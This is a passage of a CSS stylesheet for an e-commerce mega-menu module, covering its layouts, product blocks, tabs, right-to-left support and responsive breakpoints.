.layout_layout3 .ets_mm_block_content li.has-sub li {
    border-color: #dedede;
}

.layout_layout3 li.has-sub > .ets_mm_categories {
    margin-left: 5px;
}

.ets_mm_block > h4,
.ets_mm_block > .h4 {
    border-bottom: 2px solid #f2f2f2;
    color: #444444;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 14px;
    margin-top: 0;
    padding-bottom: 8px;
    text-transform: uppercase;
    display: block;
}
.mm_hide_title > h4,
.mm_hide_title > .h4 {
    display: none;
}
.ets_mm_block > h4 > a,
.ets_mm_block > .h4 > a {
    font-weight: 600;
}

.layout_layout1 .ets_mm_block .ets_mm_block_content {
    font-family: "Poppins", sans-serif;
    font-size: 14px;
}

.mm_blocks_li:not(:last-child) {
    margin-bottom: 22px;
}
.ets_mm_block_content a {
    color: #484848;
    line-height: 30px;
}

#header .ets_mm_block_content a {
    color: #484848;
}

.ets_mm_block_content img {
    max-width: 100%;

    margin-top: 5px;
}

.mm_block_type_product .product_list {
    margin-top: 15px;
}

.mm_block_type_product .discount-percentage {
    background-color: #f13340;
    color: #ffffff !important;
    padding: 0 2px;
}

.mm_menus_ul ul.product_list .product-name {
    color: #484848;
    display: block;
    font-size: 13px;
    line-height: 18px;
    margin-bottom: 0;
    padding: 0 0 5px;
    text-transform: uppercase;
}

.mm_block_type_product .quick-view,
.mm_block_type_product .button-container,
.mm_block_type_product .quick-view-wrapper-mobile {
    display: none !important;
}

.mm_menus_ul ul.product_list li .product-container h5 {
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
    min-height: 0;
    padding: 0;
}

.mm_menus_ul ul.product_list li.hovered .product-container {
    box-shadow: none;
    -webkit-box-shadow: none;
}

.mm_menus_ul ul.product_list .new-box,
.mm_menus_ul ul.product_list .sale-box,
.mm_menus_ul ul.product_list .availability {
    display: none;
}

.mm_breaker {
    clear: both;
}

.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span {
    padding: 2px 5px;
    white-space: nowrap;
}

.mm_menus_ul ul.product_list li .product-container .button-container {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    -moz-transform: translate3d(-50%, -50%, 0px);
    -ms-transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    white-space: nowrap;
    width: auto;
}

.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button {
    font-size: 14px;
    padding: 0;
}

.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price {
    padding: 3px 0;
}

.mm_blocks_ul .price.product-price {
    color: #ec4249;
    font-size: 14px;
    padding: 0;
}

.mm_blocks_ul .button.lnk_view {
    display: none;
}

.mm_block_type_product .left-block {
    width: 50%;
}

.mm_block_type_product ul.product_list li .product-container .content_price {
    clear: both;
    display: table !important;
    line-height: 20px;
    padding-bottom: 5px;
    position: relative;
    width: auto;
}

.ets_mm_megamenu .ajax_block_product .content_price > span {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
}

.mm_menus_ul .product-flags {
    display: none;
}

.mm_columns_li .right-block .star {
    height: 20px;
    line-height: 20px;
}

.mm_columns_li .nb-comments {
    display: none;
}

.mm_columns_li .hook-reviews {
    margin-bottom: 6px;
}

.ets_mm_megamenu .ajax_block_product .content_price > span.old-price {
    color: #b7b7b7;
}

.mm_block_type_product .product_list .ajax_block_product:not(:last-child) {
    margin-bottom: 10px;
}

.mm_block_type_product .product_list .ajax_block_product {
    border: medium none;
    float: left;
    padding-bottom: 10px;
    text-align: inherit;
}

.ets_mm_megamenu .price-percent-reduction {
    color: #ffffff !important;
}

.mm_block_type_product ul.product_list li .product-container .product-image-container {
    margin-bottom: 0;
    border: 1px solid #e7e7e7;
}

.mm_block_type_product ul.product_list li .product-container .product-desc {
    display: none;
    margin-bottom: 5px;
}

.mm_block_type_product .left-block {
    background-color: #ffffff;
    display: inline-block;
    max-width: 38%;
    width: 50%;
}

.mm_block_type_product .right-block {
    display: inline-block;
    margin: 0 2%;
    vertical-align: top;
    width: 56%;
}

.ets_mm_block > h4 a {
    color: #444444;
}

.mm_menus_ul .product_list .product-container {
    background-color: rgba(0, 0, 0, 0) !important;
    float: left;
    width: 100%;
}

.mm_menus_ul ul.product_list li.hovered .product-container .content_price {
    display: block;
}

.ybc-menu-toggle .icon-bar {
    background-color: #777;
    clear: left;
    float: left;
    height: 2px;
    margin: 2px 3px 1px 0;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    width: 18px;
}

.ybc-menu-toggle {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    padding: 14px 15px;
    text-transform: uppercase;
    width: 100%;
    display: none;
    cursor: pointer;
}

.arrow {
    /* display: none; */
}

.ets_mm_megamenu a,
.ets_mm_megamenu a:focus,
.ets_mm_megamenu a:active {
    outline: medium none;
    -webkit-outline: medium none;
    text-decoration: none;
}

.close_menu {
    display: none !important;
}

.ets_mm_block_content {
    color: #484848;
}

.layout_layout4 .ets_mm_block > h4 {
    border-bottom: medium none;
    padding-bottom: 0;
}

.ets_mm_megamenu .mm_sub_align_left > .mm_columns_ul {
    left: auto;
    right: auto;
}

.ets_mm_megamenu .mm_sub_align_right > .mm_columns_ul {
    left: auto;
    right: auto;
}

/*layout_layout1*/
.ets_mm_megamenu li.menu_home a {
    text-indent: -10000px;
    width: 68px;
}

.ets_mm_megamenu li.menu_home a:after {
    content: " ";
    /* background:url('/themes/modez/assets/img/rt_home.svg') no-repeat; */
    width: 26px;
    height: 26px;
    display: block !important;
    position: absolute;
    left: 22px;
    top: 20px;
}

.layout_layout1 .mm_menus_li {
    -webkit-transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}

.layout_layout1 .mm_menus_li:not(:nth-child(1)) {
    margin-right: -1px;
}
.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)) {
    margin-left: 0;
}

.layout_layout1 .ets_mm_megamenu_content {
    background: none !important;
}

.hook-default.layout_layout1 .ets_mm_megamenu_content {
    border: 1px solid #e7e7e7;
}
.layout_layout1.ets_mm_megamenu .mm_columns_ul {
    border-color: #fff;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
}

.layout_layout1 .mm_menus_li:hover {
    /* background-color: #fff; */
}
.layout_layout1 .mm_menus_li:hover > a {
    z-index: 1;
}

.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before {
    background-color: #484848;
    border-radius: 50% 50% 50% 50%;
    content: "";
    display: inline-block;
    height: 5px;
    margin-right: 5px;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 5px;
}

/*layout_layout2*/
.ets-dir-ltr.layout_layout2 .mm_menus_ul > li {
    border-left: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-ltr.layout_layout2 .mm_menus_ul > li:last-child {
    border-right: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-rtl.layout_layout2 .mm_menus_ul > li {
    border-right: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-rtl.layout_layout2 .mm_menus_ul > li:last-child {
    border-left: 1px solid rgba(255, 255, 255, 0.26);
}

/*layout3*/
.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub > a:after {
    left: 0;
    position: absolute;
}

.layout_layout3 .mm_menus_li > .mm_columns_ul {
    border-top: medium none;
}

.layout_layout3 .has-sub .ets_mm_categories li > a,
#header .layout_layout3 .has-sub .ets_mm_categories li > a {
    color: #666;
}

/*layout_layout4*/

.layout_layout4.ets_mm_megamenu .mm_columns_ul {
    margin-top: 5px;
}

.layout_layout4.ets_mm_megamenu .mm_columns_ul:before {
    height: 7px;
}

/*layout 5*/

.layout_layout5 .ets_mm_megamenu_content {
    background-color: #f6f6f6;
    border-bottom: 4px solid #e9e9e9;
}

.layout_layout5 .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after {
    background-color: #d6d4d4;
    content: "";
    display: block;
    height: 100%;
    margin-left: 0;
    position: relative;
    top: 0;
    transform: none;
    width: 1px;
}
.layout_layout5 .mm_menus_ul .mm_menus_li:last-child:before {
    display: none;
}
.layout_layout5:not(.hook-default) .mm_menus_ul {
    margin-bottom: -3px;
}

.menu_list .mm_columns_ul {
    width: 100%;
    max-width: 220px;
}
@media (min-width: 992px) {
    .menu_list.mm_menus_li:hover .mm_columns_ul {
        padding: 14px 0;
    }
}
.menu_list .mm_columns_ul .mm_blocks_li {
    padding: 0;
}
.menu_list .mm_columns_ul .mm_blocks_li:not(:last-child) {
    margin-bottom: 0;
}
.menu_list .ets_mm_block_content ul li {
    width: 100%;
}
.menu_list .ets_mm_block_content ul li a {
    position: static;
    width: 100%;
    padding: 0 28px;
    display: inline-block;
}
.menu_list .ets_mm_block_content .has-sub > a:after {
    position: absolute;
    right: 28px;
}
.menu_list .ets_mm_block_content ul li ul {
    padding: 14px 0;
    margin-left: 0;
    min-width: 200px;
}
.menu_list .mm_block_type_html .ets_mm_block_content a {
    padding: 0 28px;
}

.ets_mm_block_content ul li ul {
    background-color: #ffffff;
    border: 2px solid #fafafa;
    border-radius: 4px;
    left: 100%;
    margin-left: 20px;
    min-width: 120px;
    opacity: 0;
    padding: 18px 28px;
    pointer-events: none;
    position: absolute;
    top: 0;
    visibility: hidden;
    white-space: nowrap;
    width: auto;
    z-index: 10;
    transition: all 0.35s;
    -webkit-transition: all 0.35s;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
}
.ets_mm_block_content ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}
.ets_mm_block_content ul li {
    clear: both;
    max-width: 100%;
    position: relative;
    width: auto;
    float: left;
}
.ets_mm_block_content ul li ul:before {
    width: 22px;
    content: "";
    right: 100%;
    position: absolute;
    height: 100%;
    top: 0;
}
.ets-dir-rtl .ets_mm_block_content ul li {
    float: right;
}
.ets_mm_block_content iframe {
    /* height: auto; */
    max-width: 100%;
}
.ets-dir-rtl .mm_columns_li {
    float: right;
}
li.has-sub > a {
    padding-right: 22px;
}

.mm_block_type_product .comments_note > span {
    display: none;
}
.mm_block_type_product .comments_note .star {
    line-height: 16px;
    margin-bottom: 5px;
}

.mm_menus_ul {
    border-radius: 5px;
}
/* menu_prods */
.menu-prods {
    display: flex;
    flex-wrap: wrap;
    margin: 12px -3px 0;
}
.mm_block_type_product .product-miniature {
    flex-grow: 1;
    width: 10%;
    padding: 3px;
    margin: 0 !important;
}
.mm_block_type_product .menu-prods .thumbnail-container .thumbnail {
    border: none !important;
    margin: 0;
    width: auto;
}
.mm_block_type_product .thumbnail-container .thumbnail > img {
    margin: 0;
    border-radius: 6px;
    width: 100%;
    -webkit-transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.mm_block_type_product .thumbnail-container .thumbnail > img:hover {
    transform: scale(0.96);
}

/**/
.mm_menus .mm_tabs_ul > li {
    float: left;
    padding: 64px 10px 3px;
    text-transform: capitalize;
    width: 100%;
}

.mm_tab_li_content {
    background-color: #fff;
    border-color: #f2f2f2;
    border-style: solid;
    border-width: 1px;
    float: left;
    margin-bottom: -1px;
    margin-left: 0px;
    width: 200px;
}

.layout_layout3 .mm_tab_li_content,
.layout_layout3 .mm_tabs_li .mm_columns_contents_ul {
    border-color: rgba(255, 255, 255, 0.1);
}

.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content {
    border-right: 1px solid #fff;
    z-index: 1;
}

.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content {
    z-index: 1;
}

.layout_layout4 .mm_menu_content_title {
    padding: 15px 10px;
}

.mm_menu_content_title i {
    margin-right: 3px;
    margin-top: -1px;
}

.mm_tabs_li .mm_columns_contents_ul {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    left: 199px;
    margin-left: -1px;
    opacity: 0;
    padding: 15px 15px 10px;
    position: absolute;
    top: 0;
    z-index: 1;
    background-repeat: no-repeat;
    visibility: hidden;
    width: calc(100% - 197px);
    width: -o-calc(100% - 197px);
    width: -webkit-calc(100% - 197px);
    min-height: calc(100% + 1px);
    min-height: -o-calc(100% + 1px);
    min-height: -webkit-calc(100% + 1px);
}

.mm_tab_has_child::after {
    border-right: 1px solid #999;
    border-top: 1px solid #999;
    content: "";
    height: 6px;
    margin-top: -3px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transition: all 0.35s;
    -webkit-transition: all 0.35s;
    width: 6px;
}

.mm_tab_toggle_title {
    float: left;
    padding: 12px 15px;
    position: relative;
}

.mm_tab_name.mm_tab_toggle {
    cursor: pointer;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    width: 100%;
}

.mm_tab_name.mm_tab_toggle img {
    margin-right: 6px;
}

.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before {
    border-right: 2px solid #fff;
    content: "";
    height: 100%;
    position: absolute;
    right: -2px;
    top: 0;
    width: 3px;
    z-index: 11;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub {
    direction: rtl;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub > a {
    direction: ltr;
}

.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub > a {
    direction: rtl;
}

.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title {
    text-align: right;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul {
    direction: ltr;
}

.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul {
    direction: rtl;
}

.mm_tab_content_hoz {
    position: unset;
}

.mm_tabs_li {
    float: left;
    clear: both;
}

.mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
    padding: 0 !important;
}

.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul {
    top: auto;
}

.mm_menus_li:hover .mm_columns_ul,
.mm_menus_li.menu_hover .mm_columns_ul,
.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul {
    opacity: 1;
    pointer-events: auto;
    -o-pointer-events: auto;
    -webkit-pointer-events: auto;
    visibility: visible;
}

/* M4.0 update - improve vertical menu styles */
li.mm_menus_li_tab > a {
    width: 100%;
}
/* M4.0 update - improve vertical menu styles */
@media(min-width: 992px) {
.layout_layout1 .mm_menus_li.mm_menus_li_tab {
    margin-right: 10px;
} }
li.mm_menus_li_tab > a .mm_menu_content_title i {
    margin-right: 8px;
    font-size: 18px;
}

#header .mm_menus_li.mm_menus_li_tab > a {
    border-radius: 5px;
    font-weight: 600!important;
}

@media (min-width: 768px) {
    .mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
        /* height: 0; */
    }

    .mm_tabs_li.open .mm_columns_contents_ul,
    .mm_tabs_li:hover .mm_columns_contents_ul {
        opacity: 1;
        visibility: visible;
    }

    .mm_columns_ul_tab.mm_tab_no_content {
        width: auto !important;
    }

    .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li {
        clear: both;
        float: left;
        width: auto;
    }
}

/**************** Responsive ****************/
@media (min-width: 992px) and (max-width: 1199px) {
    .mm_block_type_product .right-block {
        width: 63%;
    }
    .mm_block_type_product .left-block {
        width: 30%;
    }
    .mm_menus_li > a {
        font-size: 14px;
        padding: 20px 15px;
    }
}
@media (min-width: 992px) {
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul {
        background: none !important;
    }
    .layout_layout3 .mm_menus_ul ul.product_list .product-name,
    .layout_layout3 .mm_block_type_product div.star:not(.star_on):after,
    .layout_layout3 .mm_columns_ul * {
        color: #dcdcdc;
    }
    .ets-dir-ltr.layout_layout5.hook-custom .mm_menus_li:nth-child(2) > a {
        padding-left: 0;
    }
    .ets-dir-rtl.layout_layout5.hook-custom .mm_menus_li:nth-child(2) > a {
        padding-right: 0;
    }

    .ets-dir-ltr.layout_layout3 .mm_menus_li {
        border-left: 1px solid rgba(255, 255, 255, 0.1);
    }
    .ets-dir-ltr.layout_layout3 .mm_menus_li:last-child {
        border-right: 1px solid rgba(255, 255, 255, 0.1);
    }
    .mm_block_type_image .ets_mm_block_content img {
        margin-top: 0;
        perspective: 50em;
        -webkit-perspective: 50em;
        transition: all 0.25s ease 0s;
        -webkit-transition: all 0.25s ease 0s;
    }
    .mm_block_type_image .ets_mm_block_content > a {
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        display: block;
        overflow: hidden;
        perspective: 50em;
        -webkit-perspective: 50em;
        width: 100%;
    }
    .mm_block_type_image .ets_mm_block_content a:hover img {
        transform: scale(1.03);
        -webkit-transform: scale(1.03);
    }
    .ets-dir-rtl.layout_layout3 .mm_menus_li {
        border-right: 1px solid rgba(255, 255, 255, 0.1);
    }
    .ets-dir-rtl.layout_layout3 .mm_menus_li:last-child {
        border-left: 1px solid rgba(255, 255, 255, 0.1);
    }
    .layout_layout4 .ets_mm_block > h4 {
        line-height: 20px;
        margin-top: 0;
    }
    .mm_menus_li .mm_columns_ul {
        padding: 22px 18px;
    }
    .ets_mm_megamenu.sticky_enabled.scroll_heading {
        transform: translateY(-100%);
        left: 0;
        margin: 0;
        padding: 0;
        position: fixed;
        top: -68px;
        width: 100%;
        z-index: 100;
        transform: translateY(100%);
    }
    .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_bubble_text {
        transform: translateY(-150%);
    }

    .hook-default.scroll_heading .mm_menus_ul {
        display: box;
        display: -o-box;
        display: -webkit-box;
        display: -ms-box;
        display: -moz-box;
        display: flex;
        display: -o-flex;
        display: -webkit-flex;
        display: -ms-flex;
        display: -moz-flex;
        justify-content: center;
        -webkit-justify-content: center;
        -o-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li {
        padding: 0 10px;
    }
    .layout_layout4 .ets_mm_megamenu_content {
        border-bottom: 5px solid;
        border-top: 1px solid #e7e7e7;
        padding-top: 5px;
    }
    .layout_layout4 .mm_menus_li > a {
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
    }
    .layout_layout1 .mm_menus_ul .mm_menus_li > a:before {
        background-color: #5fceb3;
        content: "";
        display: inline-block;
        height: 0;
        left: 0;
        opacity: 0;
        pointer-events: none;
        bottom: 0;
        position: absolute;
        width: 100%;
        -webkit-transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
        transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
    }
    .layout_layout1 .mm_menus_ul .mm_menus_li:hover > a:before {
        height: 3px;
        opacity: 1;
    }
    .layout_layout1 .mm_menus_li > a:before {
        /* display: none; */
    }
    .layout_layout2 .mm_menus_li > a,
    #header .layout_layout2 .mm_menus_li > a {
        color: #ffffff;
    }
    .sub_type_2 li:not(:last-child) .mm_blocks_ul {
        border-right: 1px solid #e7e7e7;
    }
    .layout_layout1 .mm_menus_li:hover > a:before {
        opacity: 1;
    }
    .mm_has_sub > a .mm_arrow:after {
        border-left: 4px solid rgba(0, 0, 0, 0);
        border-right: 4px solid rgba(0, 0, 0, 0);
        border-top: 4px solid;
        content: "";
        display: inline-block;
        font-size: 81%;
        vertical-align: 3px;
        margin-left: 5px;
    }
    .ets-dir-rtl .mm_has_sub > a .mm_arrow:after {
        margin-left: 0;
        margin-right: 5px;
    }
    .mm_menus_ul {
        display: flex !important;
        display: -o-flex !important;
        display: -ms-flex !important;
        display: -moz-flex !important;
        display: -webkit-flex !important;
        position: relative;
        width: 100%;
        margin: 0;
        z-index: 10;
    }
    .mm_menus_li > a {
        /*display: flex;
      display: -o-flex;
      display: -ms-flex;
      display: -moz-flex;
      display: -webkit-flex;
      white-space: nowrap;*/
    }
    .layout_layout3.ets-dir-rtl .ets_mm_block_content li > a:before {
        content: "←";
        margin-right: 0;
        margin-left: 5px;
    }
    .layout_layout3 .ets_mm_block_content li > a:before {
        content: "→";
        position: relative;
        display: inline-block;
        margin-right: 5px;
    }
    .layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a {
        color: #484848;
    }
    .layout_layout3 .ets_mm_block > h4 {
        border-bottom: medium none;
        padding-bottom: 0;
    }
    .layout_layout3 .ets_mm_block_content li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        line-height: 38px;
        width: 100%;
    }
    .layout_layout4 .mm_blocks_li {
        padding: 0 15px;
    }
    .layout_layout4 .mm_menus_li > a {
        position: relative;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li > a:before {
        background-color: #e7e7e7;
        content: "";
        display: inline-block;
        height: 15px;
        right: -10px;
        padding: 0;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        width: 1px;
    }
    .ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li > a:before {
        right: auto;
        left: -10px;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li:last-child a:before {
        display: none;
    }
    .layout_layout4 .mm_columns_ul > .mm_columns_li,
    .layout_layout5 .mm_columns_ul > .mm_columns_li {
        border-left: 1px solid #e7e7e7;
        margin: 20px 0 10px;
        padding: 0;
    }
    .ets-dir-rtl.layout_layout4 .mm_columns_ul > .mm_columns_li.mm_before_breaker,
    .ets-dir-rtl.layout_layout5 .mm_columns_ul > .mm_columns_li.mm_before_breaker {
        border-left: none;
    }
    .ets-dir-ltr.layout_layout4 .mm_columns_ul > .mm_columns_li.mm_breaker,
    .ets-dir-ltr.layout_layout5 .mm_columns_ul > .mm_columns_li.mm_breaker {
        border-left: none;
    }
    .layout_layout4 .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout5 .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:last-child,
    .layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:last-child {
        border-left: none;
    }

    .layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child {
        border-left: 1px solid #e7e7e7;
    }

    .layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,
    .layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child {
        padding-bottom: 0;
    }
    .layout_layout5 .ets_mm_block > h4 {
        border-bottom: medium none;
        line-height: 100%;
        margin: 0;
        padding-bottom: 10px;
    }
    .layout_layout5 .ets_mm_block_content img {
        margin-top: 0;
    }
    .transition_scale_down li .mm_columns_ul {
        height: 0;
        overflow: hidden;
        top: 80px;
        transform: perspective(600px) rotateX(-90deg);
        -webkit-transform: perspective(600px) rotateX(-90deg);
        -moz-transform: perspective(600px) rotateX(-90deg);
        -o-transform: perspective(600px) rotateX(-90deg);
        -ms-transform: perspective(600px) rotateX(-90deg);
        transform-origin: 100% 0 0;
        -ms-transform-origin: 100% 0 0;
        -o-transform-origin: 100% 0 0;
        -webkit-transform-origin: 100% 0 0;
        visibility: hidden;
        width: 0;
    }
    .transition_scale_down li:hover .mm_columns_ul {
        height: auto;
        opacity: 1;
        overflow: visible;
        top: 100%;
        transform: perspective(600px) rotateX(0deg);
        -webkit-transform: perspective(600px) rotateX(0deg);
        -moz-transform: perspective(600px) rotateX(0deg);
        -o-transform: perspective(600px) rotateX(0deg);
        -ms-transform: perspective(600px) rotateX(0deg);
        transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s, max-width 0s step-end 0s,
            padding 0s step-end 0s;
        -webkit-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        -moz-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        -o-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s, max-width 0s step-end 0s,
            padding 0s step-end 0s;
        -ms-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        visibility: visible;
        width: auto;
    }
    .transition_fadeInUp li:hover .mm_columns_ul {
        -webkit-animation-name: fadeInUp;
        animation-name: fadeInUp;
        -webkit-animation-duration: 0.22s;
        animation-duration: 0.22s;
    }
}

@media (max-width: 991px) {
    .ets_mm_megamenu .container {
        padding: 0;
    }
    .ets_mm_megamenu li.menu_home a {
        text-indent: 0;
        width: auto;
        padding-left: 30px;
    }
    .ets_mm_megamenu li.menu_home a:after {
        left: -4px;
        top: -4px;
    }

    .mm_menus_li .arrow:after {
        content: "";
        height: 40px;
        left: -20px;
        position: absolute;
        top: -5px;
        width: 50px;
    }
    .ets_mm_megamenu .mm_menus_ul .close_menu {
        color: #ffffff;
        float: left;
        padding: 10px 15px;
    }
    .ets_mm_megamenu .mm_menus_ul .close_menu * {
        color: #ffffff !important;
    }
    .close_menu .icon-bar {
        background-color: #ffffff;
        clear: left;
        display: block;
        height: 2px;
        margin: 3px 0 1px;
        width: 18px;
    }
    .ets_mm_megamenu.hook-custom {
        margin-top: 40px;
        padding: 0;
        background: none;
        box-shadow: none;
    }
    .ets_mm_megamenu .mm_columns_ul {
        border-left: medium none;
        border-right: medium none;
    }
    .ets_mm_block > h4,
    .ets_mm_block > .h4 {
        font-size: 14px;
        margin-bottom: 10px;
    }
    .mm_menus_back {
        display: inline-block;
    }
    .mm_menus_back_icon {
        border-left: 2px solid #ffffff;
        border-top: 2px solid #ffffff;
        display: inline-block;
        height: 11px;
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        width: 11px;
    }
    .ets-dir-rtl .ybc-menu-button-toggle_icon {
        float: right;
        margin-left: 7px;
    }
    .ets_mm_block > h4,
    .ets_mm_block > .h4 {
        font-size: 14px;
    }
    .ets-dir-ltr .ybc-menu-button-toggle_icon {
        float: left;
        margin-right: 2px;
        margin-top: 1px;
    }
    .ets_mm_megamenu .mm_columns_ul {
        width: 100% !important;
    }
    .mm_menus_ul .mm_menus_li:after,
    .mm_menus_ul .mm_menus_li:before {
        display: none !important;
    }
    .mm_bubble_text {
        display: inline-block;
        font-size: 10px;
        line-height: 14px;
        margin-left: 5px;
        margin-top: -10px;
        padding: 0 5px;
        position: relative;
        right: 5px;
        text-transform: capitalize;
        top: 3px;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        vertical-align: 5px;
    }
    .ybc-menu-toggle {
        display: block;
    }
    .arrow {
        display: block;
        cursor: pointer;
    }
    .mm_menus_ul {
        position: relative;
        width: 100%;
        flex-direction: column;
    }
    .mm_menus_li {
        float: left;
        width: 100%;
        padding: 16px 0;
        position: relative;
    }
    .mm_menus_li:not(.mm_menus_li_tab) > a {
        padding: 0 40px 0 0;
        width: 100%;
    }

    .mm_menus_li.mm_menus_li_tab {
        width: 100% !important;
        padding-top: 0;
    }
    .mm_menus_li.mm_menus_li_tab > a {
        padding: 16px 40px 16px 16px;
        width: 100%;
    }
    .mm_menus_li.mm_menus_li_tab > a .arrow {
    }

    header#header {
        margin-bottom: 0 !important;
    }
    .mm_columns_li {
        float: left;
        width: 100%;
        -webkit-transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
        transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
    }
    .ets_mm_megamenu:not(.transition_slide) .mm_columns_ul {
        opacity: 1;
        box-shadow: none;
    }
    .menu_list .ets_mm_block_content ul li a,
    .menu_list .mm_block_type_html .ets_mm_block_content a {
        padding: 6px 0;
    }
    .mm_blocks_li {
        padding-left: 0;
        /* padding-right: 30px; */
    }
    .ets_mm_megamenu .mm_columns_ul {
        /* display: none; */
        position: relative;
        visibility: hidden;
        opacity: 0;
        overflow: hidden;
        max-height: 0;
    }
    .mm_columns_ul.active {
        clear: both;
        /* display: block!important; */
        float: left;
        visibility: visible;
        max-height: 100%;
        width: 100%;
        border-bottom: none;
        opacity: 1;
    }
    .arrow {
        height: 48px;
        line-height: 48px;
        top: 0;
        position: absolute;
        right: 0;
        text-align: center;
        width: 48px;
        z-index: 10;
        display: flex;
        justify-content: center;
    }
    .ets-dir-rtl .arrow:before {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transition: transform 0.15s ease 0s;
        -webkit-transition: transform 0.15s ease 0s;
    }
    .ets-dir-rtl .arrow.opened:before {
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .arrow:before {
        border-left: 2px solid #000000;
        border-top: 2px solid #000000;
        content: "";
        display: block;
        height: 10px;
        /* margin-left: 18px; */
        margin-top: 20px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transition: transform 0.15s ease 0s;
        -webkit-transition: transform 0.15s ease 0s;
        width: 10px;
    }
    .arrow.opened:before {
        content: "";
        transform: rotate(225deg);
        -webkit-transform: rotate(225deg);
    }
    ul li.has-sub .arrow:before {
        margin-left: 22px;
        margin-top: 9px;
    }

    .mm_menus_li > a {
        font-size: 13px;
    }
    .ets-dir-rtl .mm_menus_back_icon {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    .ets-dir-rtl .close_menu .pull-left {
        float: right !important;
    }
    .ets-dir-rtl .close_menu .pull-right {
        float: left !important;
    }
    /*type Floating*/
    .transition_floating .ybc-menu-toggle.opened:before,
    .transition_full .ybc-menu-toggle.opened:before {
        background-color: rgba(0, 0, 0, 0.4);
